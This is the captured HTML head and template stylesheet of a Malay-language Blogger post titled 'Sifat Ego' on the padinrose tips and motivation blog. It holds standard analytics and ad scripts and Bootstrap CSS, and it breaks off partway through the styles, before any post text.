

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2011/07/egois.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1309449600000
body_size: 120688
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2011/07/egois.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/8028924606047525319/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s320/PADINNO.jpg' rel='image_src'/>
<meta content='http://www.padinrose.com/2011/07/egois.html' property='og:url'/>
<meta content='Sifat Ego' property='og:title'/>
<meta content='Selamat Datang Ke  padinno.com Manusia adalah makhluk unik. Terlalu banyak perkara yang perlu di selongkar untuk benar - benar kita mengenal...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/w1200-h630-p-k-no-nu/PADINNO.jpg' property='og:image'/>
<title>
Sifat Ego | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='Sifat Ego' property='og:title'/>
<meta content='http://www.padinrose.com/2011/07/egois.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s320/PADINNO.jpg' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='Sifat Ego' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4/s320/PADINNO.jpg' name='twitter:image'/>
<meta content='Sifat Ego' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
